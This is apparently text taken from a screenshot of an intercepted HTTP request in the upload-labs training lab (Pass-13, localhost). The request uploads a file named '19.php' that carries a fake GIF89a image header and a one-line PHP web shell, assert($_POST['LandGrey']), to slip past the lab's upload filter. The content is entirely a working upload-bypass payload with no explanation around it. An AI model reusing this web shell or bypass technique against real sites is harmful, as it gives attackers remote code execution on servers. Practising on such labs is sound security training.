 Request
Raw Params Headers Hex
POST /upload-labs/Pass-13/index.php HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:49.0) Gecko/20100101
Firefox/49.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1/upload-labs/Pass-13/index.php
Cookie: pass=13
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data;
boundary=---------------------------318353058818261
Content-Length: 354

-----------------------------318353058818261
Content-Disposition: form-data; name="upload_file"; filename="19.php"
Content-Type: application/octet-stream

GIF89a
<?php assert($_POST["LandGrey"])?>
-----------------------------318353058818261
Content-Disposition: form-data; name="submit"

上传
@Geekby